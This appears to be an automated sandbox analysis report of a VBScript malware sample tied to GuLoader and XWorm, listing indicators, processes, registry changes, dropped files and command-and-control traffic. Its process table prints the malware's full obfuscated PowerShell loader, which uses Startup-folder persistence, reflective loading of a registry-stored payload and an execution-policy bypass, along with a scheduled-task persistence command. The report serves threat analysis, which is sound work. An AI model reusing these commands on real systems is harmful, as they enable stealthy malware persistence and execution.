| File name: | Chrome settings.vbs |
| Full analysis: | https://app.any.run/tasks/863b8d57-2aeb-4f95-9db9-31c37cee3449 |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | December 25, 2023, 11:02:31 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines, with CRLF line terminators |
| MD5: | 859E35CF58C01F3F4FB4E7412B154BCB |
| SHA1: | A348540E3BE82F8B1321725E5113E65219368268 |
| SHA256: | 35BA1B272039F829921265C0CBA38FDA9A1FD178260AA740DB3141F1A5CCD161 |
| SSDEEP: | 3072:v6BZrDF4YeukslnOyTx+kclvTlRUfNF90X3UvQYlGqcsY8jw9uS:WBkslnOyTx+kclvTlRUfNF90XEvQYG/j |
MALICIOUS
Gets path to any of the special folders (SCRIPT)
- wscript.exe (PID: 2036)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 2036)
Reads the value of a key from the registry (SCRIPT)
- wscript.exe (PID: 2036)
Gets startup folder path (SCRIPT)
- wscript.exe (PID: 2036)
Creates a new registry key or changes the value of an existing one (SCRIPT)
- wscript.exe (PID: 2036)

Detected an obfuscated command line used with Guloader
- powershell.exe (PID: 1056)
Bypass execution policy to execute commands
- powershell.exe (PID: 1056)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 2036)
Create files in the Startup directory
- powershell.exe (PID: 1056)
Uses Task Scheduler to run other applications
- powershell.exe (PID: 1056)
XWORM has been detected (YARA)
- powershell.exe (PID: 1056)
XWORM has been detected (SURICATA)
- powershell.exe (PID: 1056)
Connects to the CnC server
- powershell.exe (PID: 1056)
SUSPICIOUS
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 2036)
Gets full path of the running script (SCRIPT)
- wscript.exe (PID: 2036)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 2036)
Reads the Internet Settings
- wscript.exe (PID: 2036)
- powershell.exe (PID: 1056)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 2036)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2036)
Checks for external IP
- powershell.exe (PID: 1056)
The process creates files with name similar to system file names
- powershell.exe (PID: 1056)
The Powershell connects to the Internet
- powershell.exe (PID: 1056)
Unusual connection from system programs
- powershell.exe (PID: 1056)
Connects to unusual port
- powershell.exe (PID: 1056)
Checks Windows Trust Settings
- powershell.exe (PID: 1592)
Reads security settings of Internet Explorer
- powershell.exe (PID: 1592)
INFO
Process drops legitimate windows executable
- powershell.exe (PID: 1056)
Drops the executable file immediately after the start
- powershell.exe (PID: 1056)
Checks supported languages
- powershell.exe (PID: 1592)
The process executes via Task Scheduler
- powershell.exe (PID: 1592)
Reads the computer name
- powershell.exe (PID: 1592)
Process checks Powershell version
- powershell.exe (PID: 1592)
Reads the machine GUID from the registry
- powershell.exe (PID: 1592)
Create files in a temporary directory
- powershell.exe (PID: 1592)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
43
Monitored processes
4
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1056 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noexit -exec bypass -window 1 -Command Copy-Item 'C:\Users\admin\AppData\Local\Temp\Chrome settings.vbs' 'C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Chrome.vbs'; $phillilew = ((Get-ItemProperty HKCU:\Software\Chrome\).Updates); $phillilew = -join $phillilew[-1..-$phillilew.Length];[<##>AppDomain<##>]::<##>('boylasurrentDomain'.replace('boylas','C'))<##>.<##>('Carmellaoad'.replace('Carmella','L'))([Convert]::FromBase64String($phillilew))<##>.<##>('semicastrationntryPoint'.replace('semicastration','E'))<##>.<##>('Inastromancyoke'.replace('astromancy','v'))($Null,$Null)<##>; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1073807364 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1592 | C:\Users\admin\AppData\Local\powershell.exe | C:\Users\admin\AppData\Local\powershell.exe | — | taskeng.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 3221225786 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1840 | "C:\Windows\System32\schtasks.exe" /create /f /sc minute /mo 1 /tn "powershell" /tr "C:\Users\admin\AppData\Local\powershell.exe" | C:\Windows\System32\schtasks.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2036 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Chrome settings.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
3 268
Read events
3 198
Write events
70
Delete events
0
Modification events
| (PID) Process: | (2036) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2036) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2036) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2036) wscript.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (1056) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1056) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1056) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1056) powershell.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (1592) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
1
Suspicious files
7
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1056 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Chrome.vbs | text | |
MD5:859E35CF58C01F3F4FB4E7412B154BCB | SHA256:35BA1B272039F829921265C0CBA38FDA9A1FD178260AA740DB3141F1A5CCD161 | |||
| 1056 | powershell.exe | C:\Users\admin\AppData\Local\powershell.exe | executable | |
MD5:EB32C070E658937AA9FA9F3AE629B2B8 | SHA256:70BA57FB0BF2F34B86426D21559F5F6D05C1268193904DE8E959D7B06CE964CE | |||
| 1056 | powershell.exe | C:\Users\admin\AppData\Local\Temp\uz3xwtzl.4fl.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1592 | powershell.exe | C:\Users\admin\AppData\Local\Temp\g2lfxoop.tq2.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1056 | powershell.exe | C:\Users\admin\AppData\Local\Temp\tqzv2zs5.2og.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1592 | powershell.exe | C:\Users\admin\AppData\Local\Temp\drkilhqf.45v.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 1056 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache | binary | |
MD5:6675EDE59684F4A119D2E5DA282AFBE6 | SHA256:5026C5EE8FA9ACB21718BF1FAD563C0A3FD5BC79327611FDF9C4ABD2647CE829 | |||
| 1592 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-Interactive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 1056 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\powershell.lnk | binary | |
MD5:046B74DD72CD35DAD7EEE20884252B7A | SHA256:E958C5243437ABCCEE3A3FED52E4471EC1222DC7338B66AE009317EE65C4D29F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
8
DNS requests
2
Threats
16
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1056 | powershell.exe | GET | 200 | 208.95.112.1:80 | http://ip-api.com/line/?fields=hosting | unknown | text | 6 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1056 | powershell.exe | 208.95.112.1:80 | ip-api.com | TUT-AS | US | unknown |
1056 | powershell.exe | 209.25.141.212:17862 | ma-gothic.at.ply.gg | PLAYIT-GG | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
ip-api.com |
| shared |
ma-gothic.at.ply.gg |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1056 | powershell.exe | Potential Corporate Privacy Violation | AV POLICY Internal Host Retrieving External IP Address (ip-api. com) |
1056 | powershell.exe | Device Retrieving External IP Address Detected | ET POLICY External IP Lookup ip-api.com |
1056 | powershell.exe | Device Retrieving External IP Address Detected | POLICY [ANY.RUN] External Hosting Lookup by ip-api |
1080 | svchost.exe | Potentially Bad Traffic | ET INFO playit .gg Tunneling Domain in DNS Lookup |
1056 | powershell.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] Xworm |
1056 | powershell.exe | Malware Command and Control Activity Detected | REMOTE [ANY.RUN] Xworm |
10 ETPRO signatures available at the full report
Process | Message |
|---|---|
powershell.exe | Input string was not in a correct format.
|
powershell.exe | Input string was not in a correct format.
|